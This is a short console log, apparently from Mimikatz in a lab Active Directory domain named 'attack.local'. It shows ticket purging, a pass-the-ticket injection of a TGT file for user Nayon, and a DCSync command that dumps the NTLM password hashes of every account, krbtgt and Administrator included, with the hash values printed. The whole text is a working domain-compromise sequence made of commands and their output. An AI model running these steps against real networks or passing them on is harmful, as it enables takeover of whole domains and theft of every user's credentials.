 Nayon # kerberos::purge
Ticket(s) purge for current session is OK
Nayon # kerberos::ptt  TGT_Nayon@ATTACK.LOCAL_krbtgt~attack.local@ATTACK.LOCAL.kirbi
* File: 'TGT_Nayon@ATTACK.LOCAL_krbtgt~attack.local@ATTACK.LOCAL.kirbi': OK
Nayon # lsadump::dcsync /all /csv
[DC] 'attack.local' will be the domain
[DC] 'dc.attack.local' will be the DC server
[DC] Exporting domain 'attack.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  67446f76100703cc0866cb7167cca084        514
1602    WIN2016$        56c1672b5bb172505748aade48865c07        4128
1104    OA$     4388324b6e26f1349f6f93c8cab2eae3        4096
1000    DC$     0ddd6cbd255e7b01b9f60d9a98d68ad1        532480
500     Administrator   dbf36575210cc5a38ab4050cc6a2e9aa        512
1103    oa      dbf36575210cc5a38ab4050cc6a2e9aa        66048
1601    WebManager      dbf36575210cc5a38ab4050cc6a2e9aa        16843264
2103    Nayon$  32ed87bdb5fdc5e9cba88547376818d4        4096
2104    Nayon2$ 32ed87bdb5fdc5e9cba88547376818d4        8192